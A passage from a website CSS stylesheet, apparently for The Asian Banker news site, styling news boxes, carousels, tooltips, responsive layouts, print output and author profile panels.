    left: 0px;
    padding: 4px;
    right: 20px;
    text-align: left;
    color: #b9daf7;
    background: none;
    height: 404px;
    text-transform: none;
    font-size: 20px;
    padding: 15px !important;
    font-family: 'avenir-oblique';
    font-weight: 600;
    box-shadow: 1px 0px 20px 0px #222222;
    
}

#firstslider p{
    max-width: 25% !important;
    width: 25%;
    position: absolute;
    margin-left: -20px;
    line-height: 20px;
    font-style: italic;
    top: 100px;
    border-bottom: none !important;
    font-size: medium;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 15px !important;
}

#firstslider{
    max-height:400px;
} */

#news a {
	color: #777 !important;
	line-height: 10px !important;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
	font-weight: 600;
}

#news h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
}

.bheader {
	background: #005fa6;
	max-width: 30% !important;
	color: #fff;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #005fa6 !important;
	top: 10px;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 20px;
	padding-right: 5px;
	font-family: 'avenir-oblique';
	padding-top: 5px;
	padding-bottom: 5px;
}

.bicon {
	background: #fff;
	max-width: 20% !important;
	color: #005fa6;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #fff !important;
	top: 10px;
	right: 0;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 5px;
	padding-right: 10px;
}

.bbox {
	display: inline-block;
	border-radius: 3px;
	padding: 1em;
	/* width: 400px; */
	margin: 0 0 2.5% 2.5%;
	width: 30%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 400px;
	max-height: 400px;
	text-align: left;
	margin-bottom: 20px;
}

.tablive-subsec .bbox {
	/* height: 260px;
    max-height: 260px; */
	font-size: .9em;
}

.tablive-subsec .bpara {
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
}

.viewall .bbox {
	width: 22%;
}

.bdiv {
	font-size: small;
	position: absolute;
	bottom: 0;
}

.bsocial {
	font-size: small;
	position: absolute;
	bottom: 0;
	right: 10%;
}

#paging2 {
	list-style: none;
	float: right;
}

#paging2 li {
	display: inline-block;
	margin: 5px 8px;
}

.article .bbox {
	margin-bottom: 20px;
}


/*.article img:first-child {width:100%;}*/

#mainContentTitle {
	font-size: 1.5rem;
	line-height: 38px;
	font-weight: normal;
	margin-bottom: 30px;
	display: block;
}

.bpara {
	font-size: 15px;
	margin-top: 10px;
	color: #959393;
	max-height: 130px;
	height: 130px;
	text-overflow: ellipsis;
	white-space: pre-line;
	word-wrap: break-word;
	overflow: hidden;
	line-height: 21px;
	font-weight:500;
	font-family: var(--font1);
}

.bdet {
	color: #d2cfcf;
}

.voxbox {
	width: 47%;
	display: inline-block;
	border-radius: 3px;
	padding: 1.5em;
	margin: 0 0 2.5% 2.5%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #005fa6;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 440px;
	max-height: 460px;
}

.voxbox h4 {
	color: #005fa6 !important;
}

.voxbox li {
	font-size: 18px;
	padding: 15px;
	margin-bottom: 10px;
}

.voxbox a {
	color: #777;
	font-weight: 600;
}

.voxbox a:hover {
	color: #fff !important;
	background-color: #000 !important;
}

.carousel-inner {
	margin-left: -20px;
}

.carousel {
	margin-bottom: 0;
	padding: 0 0px 30px 10px;
}


/* The controlsy */

.carousel-control {
	left: 0px;
	height: 244px;
	font-size: 85px;
	text-align: end;
	width: 135px;
}

.carousel-control.right {
	right: -28px;
	text-align: start;
}


/* The indicators */

.carousel-indicators {
	right: 50%;
	top: auto;
	bottom: -10px;
	margin-right: -19px;
}


/* The colour of the indicators */

.carousel-indicators li {
	background: #cecece;
}

.carousel-indicators .active {
	background: #428bca;
}

.ocname {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	font-size: 18px !important;
	padding: 5px;
	font-weight: 500;
	text-align: left;
	color: #333;
	background: none;
	position: relative;
	text-transform: uppercase;
}

.imht img {
	height: auto !important;
	width: 100%;
}

.vdiv {
	font-size: small;
	position: absolute;
	bottom: -40px;
	left: 20px;
}

.octext {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	left: 20px;
	text-align: left;
	color: #a5a3a3;
	position: absolute;
	font-size: small;
	margin-top: -10px;
}

.bbox .thumb {
	max-height: 120px;
	width: 100%;
}

.vidside {
	width: 100%;
	padding: 7px;
}

.backthirty {
	background: rgba(68, 66, 66, 0.4);
	height: 30%;
	bottom: 0 !important;
}

.backtext {
	color: #fff;
	width: 100%;
	padding: 2%;
	line-height: normal;
	margin-top: -15px;
	text-shadow: 1px 1px #5d5a5a;
}

.vbox {
	display: inline-block;
	width: 100%;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	height: 440px;
	margin-bottom: 50px;
	margin-top: 15px;
}

.ocnamesmall {
	font-family: 'avenir-oblique', sans-serif;
	font-size: 13px !important;
	font-weight: 600;
	text-align: left;
	color: #333;
	position: relative;
}

#service h5 {
	font-family: 'avenir-oblique' !important;
}

#style-3::-webkit-scrollbar-track {
	/* -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar {
	width: 6px;
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar-thumb {
	background-color: #777;
}

.peopletitle {
	background: rgba(0, 95, 166, 0.7) !important;
	font-weight: 600;
	height: 25%;
	bottom: 26px !important;
	position: absolute;
	font-size: small;
	width: 79.5%;
	color: white;
	margin-left: 5px;
	padding-top: 0px;
	padding-left: 5px;
}

.peopletitle p {
	font-size: smaller;
	margin-top: -10px;
}

.bracket {
	margin-top: 60px !important;
	left: -20px;
	position: absolute;
}

.bracketright {
	margin-top: 60px !important;
	right: 50px;
	position: absolute;
}

.bhead {
	background: #fff !important;
}

.fbl {
	color: blue;
}

.hovwhite:hover {
	color: #fff !important;
}

.owl-stage-outer {
	height: auto !important;
	margin-top: -15px;
	padding-top: 10px;
}

.flexslider .slides img {
	width: 100% !important;
	height:480px;
	float: none !important;
}

.wrapper {
	color: #555;
	/* cursor: help; */
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique'; */
	font-size: 20px;
	/* margin: 30px 75px 10px 75px; */
	/* padding: 15px 20px; */
	position: relative;
	overflow: visible;
	text-align: center;
	/* width: 200px; */
	/* -webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased; */
}

.wrapper .tooltip {
	background: #005fa6;
	top: 100%;
	color: #fff;
	display: block;
	margin-bottom: 15px;
	opacity: 0;
	padding: 5px;
	pointer-events: none;
	position: absolute;
	width: 100%;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-o-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;
	-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
}


/* This bridges the gap so you can mouse into the tooltip without it disappearing */

.wrapper .tooltip:before {
	bottom: -20px;
	content: " ";
	display: block;
	height: 20px;
	left: 0;
	position: absolute;
	width: 100%;
}


/* CSS Triangles - see Trevor's post */

.wrapper .tooltip:after {
	border-left: solid transparent 10px;
	border-right: solid transparent 10px;
	border-bottom: solid #005fa6 10px;
	top: -10px;
	content: " ";
	height: 0;
	left: 50%;
	margin-left: -13px;
	position: absolute;
	width: 0;
}

.wrapper:hover .tooltip {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* IE can just show/hide with no transition */

.lte8 .wrapper .tooltip {
	display: none;
}

.lte8 .wrapper:hover .tooltip {
	display: block;
}

.ImageWrapper {
	overflow: inherit !important;
}

.live-list {
	list-style: none;
	margin: 5px 10px;
	line-height: 1.6em;
}

.live-list li {
	display: inline;
	margin: 0;
}

/* .live-list li::after {
	content: ', ';
	margin-right: 5px;
} */

.live-list li .btn-default {
    font-size: 13px;
    font-weight: normal;
    color: #222;
    border-radius: 3px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.tablive-filter .panel-body{
	padding:05px;
}
.filter-search-box{
	position: relative;
}
.filter-search-box .myInput {
    box-shadow: none;
    height: 40px;
    font-family: var(--font1);
    font-weight: normal;
    text-transform: capitalize;
    color: #000;
	margin-bottom:0px;
	border-radius:5px;
}
.form-control-feedback {
    position: absolute;
    top: 12px;
    right: 13px;
    z-index: 2;
    display: block;
    width: 35px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 13px;
    color: #bdbdbd;
}
.mx0{
	margin: 0 0 15px !important;
}
.live-list {
    list-style: none;
    margin: 5px 10px;
    line-height: 1.6em;
    height: 320px;
    width: 100%;
    overflow-x: scroll;
    /* overflow: hidden; */
    overflow-x: hidden;
}
.tablive-filter .panel-title>a{
	display: block;
}



.live-list::-webkit-scrollbar
{
	width: 5px;
	background-color: #ddd;
}

.live-list::-webkit-scrollbar-thumb
{
	background-color: #373f4c;
    border-radius: 3px;
}

/* .live-list li:last-child::after {
	content: '';
} */


/*new css====================*/

.sidebar-images {
	margin-bottom: 15px;
}

.side-banner {
	max-width: 100%;
}

.logo-wrapper img {
	max-width: 100%;
	margin-bottom:10px;
}

@media only screen and (max-width: 978px) {
	.title {
		font-size: .85em;
		min-height: auto;
	}
	
	#sidebar {
		display: flex;
		flex-wrap: wrap;
	}
	/*#sidebar > div, .ads-widget {width:46%; margin:0 2%; float:left; margin-bottom:20px;}*/
	#sidebar hr {
		display: none;
	}
	.related-products {
		display: flex;
		flex-wrap: wrap;
	}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background: transparent!important;
	}
	.header.headermainTAB .row {
		margin-bottom: 13px !important;
	}
}

@media only screen and (max-width: 768px) {
	body {
		font-size: .85em;
	}
	
	.logo-wrapper img {
		width: 100%;
	}
	.social-icons {
		margin: 8px auto;
		text-align: center;
	}
	.logo-wrapper img {
		display: block;
		float: none;
		padding: 10px;
		text-align: center;
		margin: 0;
		max-width: 100%;
	}
	.bbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 46%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.pubbbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 22%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 30%;
		margin-bottom: 20px;
	}
	.slides li {
		height: 415px !important;
	}
	.bbox .thumb {
		max-height: 320px;
	}
	.imht img {
		height: auto !important;
	}
	.post-thumb h3 {
		font-size: 1.6em;
		line-height: 1em;
		margin-top: 3px;
	}
	.post-thumb {
		height: 170px;
		height: auto;
		width: 100%;
		overflow: hidden;
		position: relative;
		/*background-color: #005fa6; */
		color: #fff;
		padding: 0px;
		bottom: 0;
	}
	.post-thumb::before{
		background-image: -webkit-linear-gradient(266deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
			}
			
	
	.floating-box {
		display: block;
		height: auto;
		width: 100%;
		font-size: 1.3em;
		float: left;
		margin: 10px;
		padding: 16px;
	}
	.related-products {
		display: block;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb {
		height: 100px;
	}
	iframe {
		height: 200px;
	}
	.subpage .logo-wrapper img {
		margin-left: 1px;
	}
	.social-icons {
		margin: 8px auto;
		text-align: right;
	}
	span.my-calander {
		padding-left: 15px;
		padding-top: 03px;
		font-size:13px !important;
	}
	.btn-listranking {
		margin: 10px 5px;
		padding: 8px 11px;
		font-size: 12px;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.dropdown:hover .dropdown-menu {
		display: none !important;
	}
	li.dropdown.nblue.open:hover .dropdown-menu {
		display: block!important;
	}
	.navbar-nav,
	.subpage .navbar-nav {
		width: 100%;
	}
	.navbar-collapse.collapse {
		display: none!important;
	}
	.navbar-toggle {
		display: block;
	}
	.collapse {
		display: none;
	}
	.navbar-header {
		float: none;
	}
	.navbar-nav>li {
		float: none;
	}
	.collapse.in {
		display: block!important;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px) {
	.post-thumb {
		height: 80px;
		position: absolute;
	}
	.sliderTB .slides li .post-thumb {
		bottom: 22px;
	}
	#firstslider .slides li .post-thumb {
		bottom: 22px!important;
	}
	.post-thumb h1 {
		font-size: 1.6em !important;
		line-height: 28px;
		margin-top: 14px;
	}
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 20px !important;
	}
	.bdiv,
	.bsocial {
		bottom: 20px;
	}
		.sponsored-content .slider-post .item {
     height: 466px!important;}
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
	.min_TAb {
		display: block;
		width: 160px;
		margin-top: 110px;
		margin-left: 20px;
	}
	ul.pr-list {
		float: left;
		width: 100%;
	}
	.carousel.slide.topadbanner {
		margin-bottom: 0;
		padding: 0 15px 10px 10px !important;
	}
	.carousel.slide.topadbanner .carousel-inner {
		margin-left: -20px;
		margin-left: 0px;
		padding: 0px !important;
	}
	.topadbanner .carousel-control.left {
		display: none !important;
	}
	.topadbanner .carousel-control.right {
		display: none !important;
	}
	#tf-works ul.cat li a {
		height: 40px !important;
		line-height: 26px;
	}
	footer {
		padding-bottom: 50px !important;
		width:100% !important;
	}
	.slides li {
		padding-top: 0px !important;
		background-size: cover !important;
	}
	.post-thumb h1 {
		font-size: 20px !important;
		text-shadow: 2px 2px 1px #0000008c !important;
		padding: 0px 7px;
		line-height: 25px;
	}
	.slides li .post-thumb {
		position: absolute !important;
		bottom: 14px !important;
		height: 94px !important;
	}
	.row.flex-button .button5 {
		width: 47% !important;
		text-align: center;
	}
	.row.flex-button .button5 a .fa {
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	
	.bpara {
		max-height: 130px !important;
		/*height: auto !important;*/
	}
	/* .col-md-12 .widget.clearfix .row.flex{margin: 0px -15px !important;} */
	.bimtext .fa.fa-file-text {
		margin: 3px 5px !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 0 !important;
	}
	.bbox {
		padding-bottom: 50px !important;
	}
	.bdiv {
		bottom: 10px !important;
	}
	.bsocial {
		bottom: 10px !important;
	}
	.advisory img {
		box-shadow: none !important;
	}
	/*.slider-post.clearfix.ads-widget{display:none !important;}*/
	.widget.clearfix a .img-responsive {
		margin: 0px auto !important;
	}
	/* ONLY FOR TAB MAIN */
	.headermainTAB {
		padding: 0px !important;
	}
	.headermainTAB .logo-wrapper.clearfix a img {
		padding: 0px 15px;
		width: 260px;
		margin: 0px;
		margin-top: 0px;
	}
	.headermainTAB .col-lg-12.col-md-12.col-sm-12.col-xs-12.text-right {
		font-size: medium !important;
		text-transform: uppercase !important;
		float: initial;
		margin-top: -44px !important;
		float: right !important;
		width: 110px !important;
	}
	.headermainTAB .navbar-brand {
		margin-left: 15px !important;
	}
	.headermainTAB .logo-wrapper.clearfix {
		margin-top: 0px;
		padding: 0px;
	}
	.header.headermainTAB .row {
		margin-bottom: 5px !important;
	}
	.header.headermainTAB .navbar>.container-fluid .navbar-brand {
		margin-left: 15px !important;
	}
	.sliderTB .post-thumb-cate {
		position: absolute !important;
		top: 0px !important;
	}
	/*.sliderTB li {min-height: 0px !important;}*/
	.sliderTB .slides li .post-thumb {
		position: absolute !important;
		bottom: 0 !important;
		height: 92px !important;
	}
	#video-post .nav-btn.next-slide {
		display: none !important;
	}
	.row.widget_raw .slider-post.clearfix.ads-widget {
		display: block !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 15px !important;
	}
	/* ONLY FOR TAB MAIN END */
	#firstslider {
		margin-bottom: 0;
	}
	.widget_raw .no-padding{
		margin-top:15px !important;
	}
	.row.widget_raw .category-title.blue {
		margin-bottom: 20px !important;
		float: none;
		width: 100%;
		margin-top: 0px !important;
	}
	.sliderTB #firstslider .flex-control-nav {
		bottom: 6px !important;
		z-index: 99;
		top: inherit !important;
		display: block !important;
	}
	.check_box {
    margin: 10px 0 102px;
    }
    .check_box.check_box-1 {
    margin: 55px 0 116px;
    }
    .commonHeight {

    height:auto;}
   p.industry-heading {

    height:auto;
   }
}

@media(min-width: 800px) and (max-width: 920px) {
	.widget.clearfix.widget_height {
		height: 554px;
	}
	.widget_height img {
	  
	    max-width: 100%;
	    width: auto!important;
    }
	.sponsored-content {
		height: 540px;
	}
	.widget_height {
		height: 552px!important;
	}
	.asia-image img {
		margin-top: 32px;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}

@media(min-width: 520px) and (max-width: 740px) {
	.col-md-12.col-sm-6.mb-10,
	.asia-image {
		width: 50%;
		float: left;
	}
	.col-md-12.col-sm-6.sponsored-content {
		width: 50%;
		float: left;
	}
	.asia-image img {
		width: auto!important;
		margin-top: 40px;
	}
	.product-section .ads-widget {
		margin-bottom: 0;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
	.widget.clearfix.widget_height {
		height: 479px;
	}
}

@media only screen and (max-width: 7678px) {
	.content .jobleftpanel {
		width: 100% !important;
		text-align: left;
	}
	.jobleftpanel>div {
		text-align: left !important;
		margin-top: 9px;
	}
	.jobrightpanel ul,
	.jobrightpanel {
		margin-left: 0px !important;
	}
	.jobwrapper h3 {
		font-size: 1.3em;
		line-height: 25px;
	}
}

@media only screen and (max-width: 610px) {
	.viewall .bbox,
	.bbox {
		width: 46%;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 480px) {
	.bbox {
		width: 96%;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 96%;
	}
	.post-thumb {
		height: 100px;
	}
	.video-ad {
		width: 100%;
		height: auto;
	}
	.caption {
		margin: 5px;
		float: left;
		font-size: .9em;
		line-height: 1.1em;
		max-width: 100%;
	}
	.caption img {
		width: 100%;
		height: auto;
	}
	.slides li {
		height: 216px !important;
	}
	.sidebar-images {
		width: 100%!important;
		margin-right: 0px!important;
	}
}

@media print {
	.navbar,
	.navbar .container-fluid,
	.jmenu,
	.ad,
	.socialmedia,
	#sidepanel,
	.floating-box,
	footer,
	.addthis-smartlayers,
	.addthis-smartlayers-desktop,
	.relatednews {
		display: none !important;
	}
	.logo-wrapper {
		display: none;
	}
	.article::before {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		padding-left: 0;
		display: block;
		width: 90px;
		height: 60px;
	}
	.article {
		margin-top: 120px;
	}
	body {
		width: 100%;
	}
}

/* @page {
	size: A4 portrait;
	margin: 8%;
	@top-left-corner {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		display: block;
	}
} */


/*---------------------------------------
   Dark Scheme                

.meta a,
body {
    color:#999;
}
.tweet {
    box-shadow: none !important
}


.btn-primary,
.pager li > a:hover, .pager li > span:hover,
.news-title,
.video-cat,
.retweet, 
.random-article,
.random {
    background:#222 !important;
    box-shadow: none !important
}

.page-header,
.site-wrapper,
.header {
    background:#2f2f2f !important;
    box-shadow: none !important
}

.title h2,
.mini-title h3,
.product-cats li a,
.form-group span,
.pager li > a, .pager li > span,
.comment-author,
.blog-standard-style .read-more a,
.news-title,
.news-title h3,
.news-title i,
.retweet-wrapper h3,
.social-site .count,
h4 a,
.shop-meta h3 a,
.btn-primary,
.comment-reply a,
.review_wrapper h3,
#taglist a,
.tabbed-widget .nav li a, #tabbed-posts .nav li a,
.recent_posts_widget li a,
.category-title h3,
.widget-title h3,
#viewcontrols a,
.shop-tab .nav > li > a,
.media-heading a,
#news a {
    color:#fff !important;
}

.shop-box {
    background-color: #333;
}
.form-control,
.pager li > a, .pager li > span,
.tags-title,
.pagination > li > a, .pagination > li > span,
.img-thumbnail {
    background-color: #333;
    border: 1px solid #444;
}
.form-inline .form-control,
.single-post .meta,
.cat_widget,
.sticky-col {
    border-color: #444;
}
.blog-standard-style .read-more a,
.category-title {
    border-color:#fff;
}
-----------------------------------------*/

.carousel-wrap {
	width: 1000px;
	margin: auto;
	position: relative;
}

.owl-carousel .owl-nav {
	overflow: hidden;
	height: 0px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #2caae1;
}

/* .owl-carousel .item {
	text-align: center;
} */

.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 100px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: 0.2;
}

/*.owl-carousel .prev-slide {
	background: url(nav-icon.png) no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url(nav-icon.png) no-repeat scroll -24px 0px;
	right: -33px;
}*/

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

.fb-comments iframe {
	width: 100% !important;
}


/* .profile-section-css */

.profile-section {
	padding: 15px 0;
	box-shadow: 0 0 6px #cececea3;
    border-radius: 30px;
    display:none;
}

#profile-images .close-btn {
	width: 40px;
	height: 40px;
	line-height: 42px;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 30px;
}

#profile-images .close-btn:hover {
	background-color: #ebebeb;
}

#profile-images .close-btn:focus {
	outline: none;
}

.profile-section .profile-image {
	width: 150px;
	margin: 0 auto;
	cursor: pointer;
}

.profile-section .author-avatar {
	padding: 0;
	width: 130px;
	height: 130px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.profile-section .profile-author-name {
	float: left;
	margin: 15px 10px 15px 0;
	line-height: 24px;
	font: bold 22px arial;
	color: #424242;
}

.profile-section .profile-author-name .about-bio-tags {
	font-size: 15px;
	margin-top: 10px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
}

#profile-images .modal-content {
	border: 0px;
}

#profile-images .modal-title {
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 800;
	text-transform: capitalize;
}

#profile-images .current-profile-image img {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	text-align: center;
	display: block;
	border: 5px solid #f0f0f0;
	border-radius: 100px;
}

#profile-images .btn-2 {
	height: 25px;
	width: 75px;
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #757575;
	text-align: center;
	padding-top: 5px;
	font-size: 12px;
	color: #757575;
}

#profile-images .upload-file {
	margin-top: 20px;
}

#profile-images .file-upload-field {
	margin: 0 auto;
	display: block;
	text-align: center;
}

#profile-images .image-guide-line {
	float: left;
	text-align: left;
	color: #767676;
	font-size: 13px;
	line-height: 18px;
}

#profile-images .image-guide-line strong {
	color: #000;
}

#profile-images .modal-footer {
	text-align: left;
}

#profile-images .profile-save-btn {
	margin-top: 10px;
}

#profile-images .profile-save-btn .profile-save_btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

#profile-images .modal-dialog {
	width: 600px;
}


/* .profile-section-css  end*/
.category-title .mr_15{
	margin: 15px 0px !important;
}
.category-title .mr_15 a{
	margin: 3px 0 !important;
}


/* author-profile  css start*/

.seekingalpha {
	padding: 20px 0;
}

.seekingalpha .about-author-image {
	width: 150px;
    margin: 0 auto;
    margin-top:20px;
}

.seekingalpha .about-author-image img {
	padding: 0;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.seekingalpha .mp-profile {
	display: block;
	margin: 0 auto;
	text-align: center;
	margin-top: 25px;
}

.seekingalpha .seeking-aplpha-btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

.seekingalpha .seeking-aplpha-btn:hover {
    opacity: .8;
    color: #fff !important;
    text-decoration: none !important;
}

.seekingalpha .followers-number {
	margin-top: 12px;
	color: #999999;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .seeking-heading h3 {
	font-size: 25px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
}

.seekingalpha .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
}

.seekingalpha .seeking-content p a {
	text-decoration: none;
}

.seekingalpha .seeking-panel .panel-default .panel-heading {
	border-radius: 0px;
	background-color: #fff;
	padding: 15px;
	text-align: center;
}

.seekingalpha .seeking-panel .panel-default {
	border-radius: 0px;
}
.seekingalpha .seeking-banner-title{
    text-align:left;
}
.seekingalpha .seeking-banner-title a {
	text-decoration: none;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
    color: #1A98FF !important;
    text-align:left;
    text-decoration: none !important;
}

.seekingalpha .seeking-banner-title a .rating{
    text-align:right;
}
.seekingalpha .seeking-banner-title a .rating i {
	font-size: 12px;
	color: #FFD200;
	text-shadow: 0 0 0px rgba(0, 0, 0, 0.7);
}

.seekingalpha .seeking-banner-title a .rating span {
	font-size: 15px;
	color: #999;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn {
	padding: 10px 25px;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn:hover {
	opacity: 1;
}

.seekingalpha .seeking-content .pitch {
	font-size: 14px;
	font-weight: 800;
	margin-bottom: 05px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-mt {
	margin-top: 15px;
}

.seekingalpha .about-member-since {
	margin-bottom: 05px;
}

.seekingalpha .about-member-since .contributor-since {
	color: #303030 !important;
	font-weight: 700;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .about-member-since span {
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .Contrarian {
	margin-top: 15px;
}

.seekingalpha .Contrarian ul {
	padding: 0px;
	margin: 0px;
}

.seekingalpha .Contrarian ul li {
	list-style: none;
}

.seekingalpha .Contrarian ul li i {
	font-size: 16px;
	color: #636363;
}

.seekingalpha .Contrarian ul li a {
	color: #303030 !important;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	text-decoration: none !important;
}

.seeking-aplpha-tab {
	padding: 0px 0;
}

.seeking-aplpha-tab .nav-tabs {
	position: relative;
	border: none!important;
	background-color: #fff;
	font-size: 20px;
	font-weight: 600;
	border-radius: 0px;
	cursor: pointer;
    padding: 10px 20px 11px 0px;
    margin: 0px;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs li {
	margin: 0px!important;
	padding: 10px 10px 5px;
	font-weight: normal;
}

.seeking-aplpha-tab .nav-tabs .active {
	background-color: transparent!important;
